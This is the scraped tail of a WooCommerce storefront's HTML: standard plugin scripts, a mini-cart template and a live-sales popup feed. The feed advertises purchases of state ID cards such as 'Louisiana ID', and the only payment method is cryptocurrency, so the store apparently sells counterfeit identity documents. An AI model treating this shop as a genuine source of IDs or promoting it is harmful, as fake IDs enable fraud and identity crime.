							<a class="footer-link" href="https://ceriz.com/refund_returns/">Refund and Returns Policy</a>
						</p>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
</footer>



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    .custom-select-wrapper {
        position: relative;
        width: 100%;
        max-width: 400px;
        border: 1px solid #ddd;
        border-radius: 4px;
        background-color: #fff;
        cursor: pointer;
    }

    .custom-select-selected {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .custom-select-options {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        border: 1px solid #ddd;
        border-top: none;
        border-radius: 0 0 4px 4px;
        background-color: #fff;
        display: none;
        z-index: 10;
    }

    .custom-select-option {
        padding: 10px;
        font-size: 16px;
        line-height: 1.5;
        display: flex;
        align-items: center;
        cursor: pointer;
    }

    .custom-select-option:hover {
        background-color: #f0f0f0;
    }

    .gift-type-select {
        display: none !important;
    }
    </style>

    <script>
	document.addEventListener("DOMContentLoaded", function(){
	    if (window.location.pathname.includes('checkout')) {
        	// console.log("Checkout page detected");
		    // console.log("Custom select script loaded.");
		    var wrapper = document.querySelector('.custom-select-wrapper');
		    
		    document.addEventListener('click', function(event) {
		        if (event.target.classList.contains('custom-select-selected')) {
		            // console.log("Selected clicked");

		            var options = document.querySelector('.custom-select-options');
		            if (options.style.display === 'none' || options.style.display === '') {
		                options.style.display = 'block';
		                // console.log("options.style.display = 'block'");
		            } else {
		                options.style.display = 'none';
		                // console.log("options.style.display = 'none'");
		            }
		        } else if (!wrapper.contains(event.target) && !event.target.classList.contains('custom-select-option')) {
		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Clicked outside, closing options." + event.target);
		        } else if (event.target.classList.contains('custom-select-option')) {
		            var option = event.target;
		            // var value = option.getAttribute('data-value');
		            var value = option.textContent;
		            var hiddenInput = document.querySelector('.gift-type-hidden');
		            hiddenInput.value = value;

		            var selected = document.querySelector('.custom-select-selected');
		            selected.innerHTML = option.innerHTML;

		            var options = document.querySelector('.custom-select-options');
		            options.style.display = 'none';
		            // console.log("Option selected: " + value);
		        }

		    });

	    }
	});

    </script>
    	<script id="lc_script_tag" type="module"></script>
	<script type="importmap" id="wp-importmap">
{"imports":{"@woocommerce/stores/woocommerce/cart":"https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22","@wordpress/interactivity":"https://ceriz.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f","@woocommerce/stores/store-notices":"https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/store-notices.js?ver=7a2f4f8b16a572617690"}}
</script>
<script type="module" src="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/mini-cart.js?ver=035599b72f8db44479df" id="woocommerce/mini-cart-js-module"></script>
<link rel="modulepreload" href="https://ceriz.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<link rel="modulepreload" href="https://ceriz.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22" id="@woocommerce/stores/woocommerce/cart-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"woocommerce":{"currency":{"code":"USD","precision":2,"symbol":"$","symbolPosition":"left","decimalSeparator":".","thousandSeparator":",","priceFormat":"%1$s%2$s"},"locale":{"siteLocale":"en_US","userLocale":"en_US","weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"isBlockTheme":false,"placeholderImgSrc":"https://ceriz.com/wp-content/uploads/woocommerce-placeholder-300x300.png"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartTextTemplate":"(items: %d)"},"woocommerce/mini-cart-products-table-block":{"reduceQuantityLabel":"Reduce quantity of %s","increaseQuantityLabel":"Increase quantity of %s","quantityDescriptionLabel":"Quantity of %s in your cart.","removeFromCartLabel":"Remove %s from cart","lowInStockLabel":"%d left in stock"},"woocommerce/mini-cart":{"displayCartPriceIncludingTax":false,"addToCartBehaviour":"none","onCartClickBehaviour":"open_drawer","checkoutUrl":"https://ceriz.com/checkout/","buttonAriaLabelTemplate":"Number of items in the cart: %d"}},"state":{"woocommerce":{"cart":{"items":[],"coupons":[],"fees":[],"totals":{"total_items":"0","total_items_tax":"0","total_fees":"0","total_fees_tax":"0","total_discount":"0","total_discount_tax":"0","total_shipping":null,"total_shipping_tax":null,"total_price":"0","total_tax":"0","tax_lines":[],"currency_code":"USD","currency_symbol":"$","currency_minor_unit":2,"currency_decimal_separator":".","currency_thousand_separator":",","currency_prefix":"$","currency_suffix":""},"shipping_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"","phone":""},"billing_address":{"first_name":"","last_name":"","company":"","address_1":"","address_2":"","city":"","state":"","postcode":"","country":"","email":"","phone":""},"needs_payment":false,"needs_shipping":false,"payment_requirements":["products"],"has_calculated_shipping":false,"shipping_rates":[],"items_count":0,"items_weight":0,"cross_sells":[],"errors":[],"payment_methods":["mycryptocheckout"],"extensions":{}},"nonce":"31f5b84142","noticeId":"","restUrl":"https://ceriz.com/wp-json/"},"woocommerce/mini-cart-title-items-counter-block":{"itemsInCartText":"(items: 0)"},"woocommerce/mini-cart-footer-block":{"formattedSubtotal":"$0.00"},"woocommerce/mini-cart":{"isOpen":false,"totalItemsInCart":0,"shouldShowTaxLabel":false,"badgeIsVisible":false,"formattedSubtotal":"$0.00","drawerOverlayClass":"wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden","buttonAriaLabel":{}}},"derivedStateClosures":{"woocommerce/mini-cart":["state.buttonAriaLabel"]}}
</script>
<div id="wcpa_img_preview"></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div class="wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--with-slide-out wc-block-components-drawer__screen-overlay--is-hidden"
			data-wp-interactive="woocommerce/mini-cart"
			data-wp-router-region='{ "id": "woocommerce/mini-cart-overlay", "attachTo": "body" }'
			data-wp-key="wc-mini-cart-overlay"
			data-wp-on--click="actions.overlayCloseDrawer"
			data-wp-on--keydown="actions.handleOverlayKeydown"
			data-wp-watch="callbacks.focusFirstElement"
			data-wp-bind--class="state.drawerOverlayClass"
		>
			<div aria-hidden="true" aria-modal="false"
				data-wp-bind--role="state.drawerRole"
				data-wp-bind--aria-modal="state.isOpen"
				data-wp-bind--aria-hidden="!state.isOpen"
				data-wp-bind--tabindex="state.drawerTabIndex"
				class="wc-block-mini-cart__drawer wc-block-components-drawer is-mobile"
			>
				<div class="wc-block-components-drawer__content">
					<div class="wc-block-mini-cart__template-part">
								<div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents" data-wp-interactive="woocommerce/mini-cart-contents">
			<div class="wc-block-components-drawer__close-wrapper">
				<button data-wp-on--click="woocommerce/mini-cart::actions.closeDrawer" class="wc-block-components-button wp-element-button wc-block-components-drawer__close contained" aria-label="Close" type="button">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
					</svg>
				</button>
			</div>
					<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block" data-wp-interactive="woocommerce/mini-cart" data-wp-context="woocommerce/store-notices::{&quot;notices&quot;:[]}" data-wp-bind--hidden="state.cartIsEmpty">
			<div
				class="wc-block-components-notices"
				data-wp-interactive="woocommerce/store-notices"
			><template
				data-wp-each--notice="context.notices"
				data-wp-each-key="context.notice.id"
			>
				<div
					class="wc-block-components-notice-banner"
					data-wp-class--is-error="state.isError"
					data-wp-class--is-success ="state.isSuccess"
					data-wp-class--is-info="state.isInfo"
					data-wp-class--is-dismissible="context.notice.dismissible"
					data-wp-bind--role="state.role"
				>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
						<path data-wp-bind--d="state.iconPath"></path>
					</svg>
					<div class="wc-block-components-notice-banner__content">
						<span data-wp-init="callbacks.renderNoticeContent"></span>
					</div>
					<button
						data-wp-bind--hidden="!context.notice.dismissible"
						class="wc-block-components-button wp-element-button wc-block-components-notice-banner__dismiss contained"
						aria-label="Dismiss this notice"
						data-wp-on--click="actions.removeNotice"
					>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
							<path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z" />
						</svg>
					</button>
				</div>
			</template></div>
						<h2 data-block-name="woocommerce/mini-cart-title-block" class="wc-block-mini-cart__title wp-block-woocommerce-mini-cart-title-block">
						<span data-block-name="woocommerce/mini-cart-title-label-block" class="wp-block-woocommerce-mini-cart-title-label-block">
			Your cart		</span>
				<span data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block" data-wp-text="state.itemsInCartText" data-wp-interactive="woocommerce/mini-cart-title-items-counter-block">(items: 0)</span>
					</h2>
				<div data-block-name="woocommerce/mini-cart-items-block" class="wc-block-mini-cart__items wp-block-woocommerce-mini-cart-items-block" tabindex="-1">
					<div data-block-name="woocommerce/mini-cart-products-table-block" class="wc-block-mini-cart__products-table wp-block-woocommerce-mini-cart-products-table-block" data-wp-interactive="woocommerce/mini-cart-products-table-block">
			<table class="wc-block-cart-items wc-block-mini-cart-items" tabindex="-1">
				<caption class="screen-reader-text">
					<h2>
						Products in cart					</h2>
				</caption>
				<thead>
					<tr class="wc-block-cart-items__header">
						<th class="wc-block-cart-items__header-image">
							<span>Product</span>
						</th>
						<th class="wc-block-cart-items__header-product">
							<span>Details</span>
						</th>
						<th class="wc-block-cart-items__header-total">
							<span>Total</span>
						</th>
					</tr>
				</thead>
				<tbody>
					<template
						data-wp-each--cart-item="woocommerce::state.cart.items"
						data-wp-each-key="state.cartItem.key"
					>
						<tr
							class="wc-block-cart-items__row"
							data-wp-bind--hidden="!state.cartItem.key"
							data-wp-run="callbacks.filterCartItemClass"
							tabindex="-1"
						>
							<td data-wp-context='{ "isImageHidden": false }' class="wc-block-cart-item__image" aria-hidden="true">
								<img
									data-wp-bind--hidden="!state.isProductHiddenFromCatalog"
									data-wp-bind--src="state.itemThumbnail" 
									data-wp-bind--alt="state.cartItemName"
									data-wp-on--error="actions.hideImage"
								>
								<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-bind--href="state.cartItem.permalink" tabindex="-1">
									<img
										data-wp-bind--hidden="context.isImageHidden"
										data-wp-bind--src="state.itemThumbnail"
										data-wp-bind--alt="state.cartItemName"
										data-wp-on--error="actions.hideImage"
									>	
								</a>
							</td>
							<td class="wc-block-cart-item__product">
								<div class="wc-block-cart-item__wrap">
									<span data-wp-bind--hidden="!state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" class="wc-block-components-product-name"></span>
									<a data-wp-bind--hidden="state.isProductHiddenFromCatalog" data-wp-text="state.cartItemName" data-wp-bind--href="state.cartItem.permalink" class="wc-block-components-product-name"></a>
									<div data-wp-bind--hidden="!state.cartItem.show_backorder_badge" class="wc-block-components-product-badge wc-block-components-product-backorder-badge">
										Available on backorder									</div>
									<div 
										class="wc-block-components-product-badge wc-block-components-product-low-stock-badge"
										data-wp-bind--hidden="!state.isLowInStockVisible"
										data-wp-text="state.lowInStockLabel"
									>
									</div>
									<div class="wc-block-cart-item__prices">
										<span data-wp-bind--hidden="!state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span class="screen-reader-text">
												Previous price:											</span>
											<del data-wp-text="state.priceWithoutDiscount" class="wc-block-components-product-price__regular"></del>
											<span class="screen-reader-text">
												Discounted price:											</span>
											<ins data-wp-text="state.itemPrice" class="wc-block-components-product-price__value is-discounted"></ins>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
										<span data-wp-bind--hidden="state.cartItemHasDiscount" class="price wc-block-components-product-price">
											<span data-wp-text="state.beforeItemPrice"></span>
											<span data-wp-text="state.itemPrice" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
											</span>
											<span data-wp-text="state.afterItemPrice"></span>
										</span>
									</div>
									<div 
										data-wp-bind--hidden="!state.cartItemHasDiscount" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
										Save										<span
											data-wp-text="state.cartItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
									<div class="wc-block-components-product-metadata">
										<div data-wp-watch="callbacks.itemShortDescription" >
											<div class="wc-block-components-product-metadata__description"></div>
										</div>
												<div
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"item_data"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.item_data"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name" data-wp-watch="callbacks.itemDataNameInnerHTML"></span>
			<span class="wc-block-components-product-details__value" data-wp-watch="callbacks.itemDataValueInnerHTML"></span>
				</li>
					</template>
		</ul>
														<div
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideSingleProductDetails"
		>
				<div		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</div>
				</div>
		<ul
			data-wp-context='{"dataProperty":"variation"}'			class="wc-block-components-product-details"
			data-wp-bind--hidden="state.shouldHideMultipleProductDetails"
		>
			<template
				data-wp-each--item-data="state.cartItem.variation"
				data-wp-each-key="state.cartItemDataKey"
			>
					<li		data-wp-bind--hidden="state.cartItemDataAttrHidden"
		data-wp-bind--class="state.cartItemDataAttr.className"
	>
					<span class="wc-block-components-product-details__name"  data-wp-text="state.cartItemDataAttr.name"></span>
			<span class="wc-block-components-product-details__value" data-wp-text="state.cartItemDataAttr.value"></span>
				</li>
					</template>
		</ul>
											</div>
									<div class="wc-block-cart-item__quantity">
										<div class="wc-block-components-quantity-selector" data-wp-bind--hidden="state.cartItem.sold_individually">
											<input 
												data-wp-on--input="actions.overrideInvalidQuantity"
												data-wp-on--change="actions.changeQuantity" 
												data-wp-bind--aria-label="state.quantityDescriptionLabel" 
												data-wp-bind--min="state.cartItem.quantity_limits.minimum" 
												data-wp-bind--max="state.cartItem.quantity_limits.maximum"
												data-wp-bind--value="state.cartItem.quantity"
												data-wp-bind--readonly="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__input" 
												type="number" 
												step="1"
											>
											<button 
												data-wp-bind--disabled="state.minimumReached" 
												data-wp-on--click="actions.decrementQuantity" 
												data-wp-bind--aria-label="state.reduceQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--minus"
											>
												−
											</button>
											<button 
												data-wp-bind--disabled="state.maximumReached" 
												data-wp-on--click="actions.incrementQuantity" 
												data-wp-bind--aria-label="state.increaseQuantityLabel"
												data-wp-bind--hidden="!state.cartItem.quantity_limits.editable"
												class="wc-block-components-quantity-selector__button wc-block-components-quantity-selector__button--plus"
											>
												＋
											</button>
										</div>
										<button
											data-wp-bind--hidden="!state.itemShowRemoveItemLink"
											data-wp-on--click="actions.removeItemFromCart"
											data-wp-bind--aria-label="state.removeFromCartLabel"
											class="wc-block-cart-item__remove-link"
										>
											Remove item										</button>
									</div>
								</div>
							</td>
							<td class="wc-block-cart-item__total">
								<div class="wc-block-cart-item__total-price-and-sale-badge-wrapper">
									<span class="price wc-block-components-product-price">
										<span data-wp-text="state.lineItemTotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-product-price__value">
										</span>											
									</span>
									<div 
										data-wp-bind--hidden="!state.isLineItemTotalDiscountVisible" 
										class="wc-block-components-product-badge wc-block-components-sale-badge"
									>
																				Save										<span
											data-wp-text="state.lineItemDiscount" 
											class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount"
										>
										</span>
									</div>
								</div>
							</td>
						</tr>
					</template>
				</tbody>
			</table>
		</div>
				</div>
				<div data-block-name="woocommerce/mini-cart-footer-block" class="wc-block-mini-cart__footer wp-block-woocommerce-mini-cart-footer-block" data-wp-interactive="woocommerce/mini-cart-footer-block">
			<div class="wc-block-components-totals-item wc-block-mini-cart__footer-subtotal">
				<span class="wc-block-components-totals-item__label">
					Subtotal				</span>
				<span data-wp-text="woocommerce/mini-cart::state.formattedSubtotal" class="wc-block-formatted-money-amount wc-block-components-formatted-money-amount wc-block-components-totals-item__value">$0.00</span>
				<div class="wc-block-components-totals-item__description">
					Shipping and discounts calculated at checkout.				</div>
			</div>
			<div class="wc-block-mini-cart__footer-actions">
						<a data-block-name="woocommerce/mini-cart-cart-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-cart is-style-outline wp-block-woocommerce-mini-cart-cart-button-block" href="https://ceriz.com/cart/">
			<div class="wc-block-components-button__text">
				View my cart			</div>
		</a>
				<a data-block-name="woocommerce/mini-cart-checkout-button-block" class="wc-block-components-button wp-element-button wc-block-mini-cart__footer-checkout wp-block-woocommerce-mini-cart-checkout-button-block" href="https://ceriz.com/checkout/">
			<div class="wc-block-components-button__text">
				Go to checkout			</div>
		</a>
					</div>
		</div>
				</div>
				<div aria-hidden="true" hidden data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block" data-wp-bind--aria-hidden="!state.cartIsEmpty" data-wp-bind--hidden="!state.cartIsEmpty" data-wp-interactive="woocommerce/mini-cart">
			<div class="wc-block-mini-cart__empty-cart-wrapper">
				<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-button has-text-align-center">
			<a
				href="https://ceriz.com/shop/"
				class="wc-block-components-button wp-element-button wc-block-mini-cart__shopping-button wp-block-woocommerce-mini-cart-shopping-button-block"			>
				<div class="wc-block-components-button__text">
					Start shopping				</div>
			</a>
		</div>
					</div>
		</div>
				</div>
		
					</div>
				</div>
			</div>
		</div>				
		<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.43" id="pisol-sales-notification-popup-js"></script>
<script id="pisol-sales-notification-runner-js-extra">
var pi_notification_runner_setting = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","first_popup":"6000","interval_between_popup":"6000","how_long_to_show":"6000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/admin/img/close.png","dismiss":"","loop":"1","mobile":"1","link_in_tab":"","link_image":"1","audio_alert_enabled":"","audio_url":"https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/media/alert2.mp3","ajax_url":"https://ceriz.com/wp-admin/admin-ajax.php","max_notification_count":"0","_nonce":"e694340b27"};
//# sourceURL=pisol-sales-notification-runner-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.43" id="pisol-sales-notification-runner-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ceriz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://ceriz.com/wp-json/wp-statistics/v2","ajaxUrl":"https://ceriz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":146,"search_query":"","signature":"adf0cc584799b434b40ce45278ca121d","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://ceriz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=32d9b60184","onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":146,"search_query":"","signature":"adf0cc584799b434b40ce45278ca121d","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script src="https://ceriz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ceriz.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js" id="bootstrap5-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script src="https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/js/mycryptocheckout.min.js?ver=2.159" id="mycryptocheckout-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://ceriz.com/wp-json/wcpa/front/","assets_url":"https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum %s","groupMaxError":"Allowed maximum %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"View cart","options_price_format":"({price})","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"","isAdmin":"","cart_url":"https://ceriz.com/cart/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"$","wc_currency_symbol_raw":"$","wc_thousand_sep":",","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":".","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.3.1" id="wcpa-front-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "vyphrgm2cwfm4djkrxu0vvpgmuchh6cf";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/vyphrgm2cwfm4djkrxu0vvpgmuchh6cf.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5053 objects (1 MB) from Redis using PhpRedis (v5.3.5).
-->


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 04:31:35 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceriz.com/?wc-ajax=pisol_live_orders
body_size: 8
content:
[{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/louisiana-id\/\">Louisiana ID<\/a> was purchased by <span class=\"pi-first_name\">amy<\/span> from <span class=\"pi-city\">Kansas City<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Louisiana-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/louisiana-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/massachusetts-id\/\">Massachusetts ID<\/a> was purchased by <span class=\"pi-first_name\">Connie<\/span> from <span class=\"pi-city\">Chicago<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Massachusetts-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/massachusetts-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/iowa-id\/\">Iowa ID<\/a> was purchased by <span class=\"pi-first_name\">louise<\/span> from <span 